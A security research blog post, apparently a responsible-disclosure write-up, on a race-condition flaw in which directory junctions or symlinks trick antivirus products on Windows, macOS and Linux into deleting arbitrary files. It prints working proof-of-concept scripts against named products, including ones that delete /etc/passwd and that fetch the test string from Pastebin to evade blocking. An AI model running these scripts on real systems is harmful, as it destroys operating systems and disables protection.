SummaryAntivirus software is supposed to protect you from malicious threats, but what if that protection could be silently disabled before a threat can even be neutralized? What if that protection could be manipulated to perform certain file operations that would allow the operating system to be compromised or simply rendered unusable by an attacker?
RACK911 Labs has come up with a unique but simple method of using directory junctions (Windows) and symlinks (macOS & Linux) to turn almost every antivirus software into self-destructive tools.
 Method of Exploitation
Method of ExploitationMost antivirus software works in a similar fashion: When an unknown file is saved to the hard drive, the antivirus software will usually perform a “real-time scan” either instantly or within a couple of minutes. If the unknown file is determined to be a suspected threat, the file will then be automatically quarantined and moved to a secure location pending further user instructions or it will simply be deleted.
Given the nature of how antivirus software has to operate, almost all of them run in a privileged state meaning the highest level of authority within the operating system. Therein lies a fundamental flaw as the file operations are (almost) always performed at the highest level which opens the door to a wide range of security vulnerabilities and various race conditions.
What most antivirus software fails to take into consideration is the small window of time between the initial file scan that detects the malicious file and the cleanup operation that takes place immediately after. A malicious local user or malware author is often able to perform a race condition via a directory junction (Windows) or a symlink (Linux & macOS) that leverages the privileged file operations to disable the antivirus software or interfere with the operating system to render it useless, etc.
Directory Junctions & SymlinksA directory junction is exclusive to Windows and can only link two directories together; It cannot link files and the directories must be local to the file system. Directory junctions can be performed by any user and do not require administrator privileges making it perfect for exploiting antivirus software under the Windows operating system.
A symlink or “symbolic link” is simply a shortcut to another file; It is basically a file that points to another file. It’s more commonly used within Linux and macOS where an unprivileged user can perform them. It’s worth noting that Windows also has symbolic links, however by default they cannot be performed by an unprivileged user and therefore will not work in exploiting the antivirus software.
Impact: It’s Not Good!In our testing across Windows, macOS & Linux, we were able to easily delete important files related to the antivirus software that rendered it ineffective and even delete key operating system files that would cause significant corruption requiring a full reinstall of the OS. (When targeting Windows, we were only able to delete files that were NOT currently in use; However, some antivirus software would still remove the file upon a system reboot.)
It’s important to note that we primarily focused on self-destructive behavior with these exploits. In some cases when we modified our original exploits to target certain directories and/or files, we observed file permission and ownership changes which could have easily led to privilege escalation type vulnerabilities within the operating system.
Extremely Easy to ExploitMake no mistake about it, exploiting these flaws were pretty trivial, and seasoned malware authors will have no problem weaponizing the tactics outlined in this blog post. The hardest part will be figuring out when to perform the directory junction or symlink as timing is everything; One second too early or one second too late and the exploit will not work.
With that said, a local malicious user who is attempting to escalate their privileges would be able to figure out the correct timing with little effort. In some of the antivirus software that we exploited, the timing wasn’t important at all and a simple loop statement of running the exploit over and over was all that was needed to manipulate the antivirus software into self-destructing.
Proof of Concept – Windows:loop
rd /s /q C:\Users\Username\Desktop\exploit
mkdir C:\Users\Username\Desktop\exploit
echo X5O!P%@AP[4\PZX54(P^^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H* >
C:\Users\Username\Desktop\exploit\EpSecApiLib.dll
rd /s /q C:\Users\Username\Desktop\exploit
mklink /J C:\Users\Username\Desktop\exploit “C:\Program Files (x86)\McAfee\Endpoint
Security\Endpoint Security Platform”
goto loop
* An alternative to echoing the EICAR test-string is to download it to the file system:
curl -k http://www.eicar.org/download/eicar.com.txt >> C:\Users\Username\Desktop\exploit\EpSecApiLib.dll
During our testing, we noticed that some antivirus software will block the EICAR test-string from being downloaded from the official website, but if we used an alternate source such as Pastebin.com it would be successful.
Video (Windows Exploit) Explanation – Windows
Explanation – WindowsThe above Proof of Concept was used against McAfee Endpoint Security for Windows to delete the EpSecApiLib.dll file as an example. In our testing, we were able to delete any file that was not currently in use including the ability to interfere with the antivirus operations itself.
Almost all of our antivirus exploits for Windows are similar in nature. In some cases, we had to implement timeout values to cause a delay between downloading the EICAR test-string and creating the directory junctions. As with most race conditions, timing is everything but it’s easy to figure out the exact values with minimal effort.
Proof of Concept – macOS & Linux#!/bin/sh
rm -rf /Users/Username/exploit ; mkdir /Users/Username/exploit
curl -k http://pastebin.com/raw/jZJ6Ekzt > /Users/Username/exploit/passwd
sleep 6
rm -rf /Users/Username/exploit ; ln -s /etc /Users/Username/exploit
Video (macOS Exploit) Explanation – macOS & Linux
Explanation – macOS & LinuxThis exploit was used against Kaspersky Internet Security for macOS and downloads the EICAR test-string from an alternate source (Pastebin) to bypass real-time protection that prohibits downloading the test-string from the official website.
Once the test-string has been downloaded, the antivirus software immediately detects the file as malware and attempts to clean it up. In our testing, we were able to identify an approximate delay of 6-8 seconds that allows a race condition to occur that can result in a symlink attack causing any file to be removed due to the fact that the software runs as root.
Linux Notes:It’s worth noting that the above Proof of Concept for macOS also works for some Linux antivirus software. In our testing, we were able to delete important files that would have rendered either the antivirus software or the operating system inoperable given that most file operations run as the root user.
One of the benefits of exploiting antivirus software for Linux is the wide range of available tools to help with the race condition timings. In our case, we found the use of ‘inotifywait’ to be extremely helpful. For example, the following Proof of Concept worked against Eset File Server Security:
#!/bin/sh
rm -rf /home/user/exploit ; mkdir /home/user/exploit/
wget -q http://www.eicar.org/download/eicar.com.txt -O /home/user/exploit/passwd
while inotifywait -m “/home/user/exploit/passwd” | grep -m 5 “OPEN”
do
rm -rf /home/user/exploit ; ln -s /etc /home/user/exploit
done
What the above Proof of Concept does is monitor the EICAR test-string that was downloaded to a file called passwd. With the help of ‘inotifywait’ the malicious passwd file is monitored for OPEN file operations. After the 5th OPEN the actual symlink attack takes place which then causes the system /etc/passwd to be removed causing a Denial of Service attack against the operating system.

Affected Software
 Note
Note: The lists above are the antivirus products that we directly tested and sent off individual vulnerability reports that were confirmed by the vendors.
In some cases, the antivirus vendors have multiple products with different names but the underlying (vulnerable) technology is still the same. With that said, the lists above are not an accurate representation of the extent of products that are vulnerable to the attacks described on this page.
Notable Advisorieshttp://www.rack911labs.com/advisories/mcafee-endpoint-security-linux-cve-2018-6693/http://www.rack911labs.com/advisories/f-secure-linux-security-fsc-2018-3-security-advisory/http://www.rack911labs.com/advisories/eset-file-security-linux-freebsd-arbitrary-file-deletion-vulnerability/http://www.rack911labs.com/advisories/norton-security-mac-os-x-symantec-av-engine-arbitrary-file-deletion-vulnerability/http://www.rack911labs.com/advisories/avg-antivirus-mac-os-x-arbitrary-file-overwrite-vulnerability/http://www.rack911labs.com/advisories/eset-cyber-security-mac-os-x-arbitrary-file-overwrite-vulnerability/Current State of Antivirus SoftwareRACK911 Labs began notifying vendors in the fall of 2018 and to this date we have reported security vulnerabilities across all major platforms affecting every well-known antivirus vendor. Given how many vendors were vulnerable, it’s our belief that there are even more lesser-known products out there susceptible to these sorts of attacks.
Most of the antivirus vendors have fixed their products with a few unfortunate exceptions. We have been involved in penetration testing for a long time and never imagined our counterparts in the antivirus industry would be so difficult to work with due to constant lack of updates and total disregard in the urgency of patching the security vulnerabilities.
It’s now Spring of 2020 and every antivirus vendor that we have contacted has had at least 6 months to fix the security vulnerabilities, we feel the time is right to bring our research to the public. The exploits outlined in this post are not hard to perform and it’s time antivirus vendors step up their game to protect their customers!
For example, we also found that macOS and Linux antivirus vendors were constantly using temporary directories with predictable file names which could have resulted in root privilege escalations. To this date, there are still many vendors who write to /private/tmp (macOS) or /tmp (Linux) in such an insecure manner that further exploits would be trivial to perform. We cannot stress this enough: Stay out of tmp!
It’s our hope that antivirus vendors will rethink how file operations take place under user-accessible directories. Whether it’s Windows, macOS or Linux, it’s extremely important that file operations happen with the lowest level of authority to prevent attacks from taking place. One must always assume the user is malicious and by performing privileged file operations within reach of the user, it’s opening the door to a wide range of security vulnerabilities!
source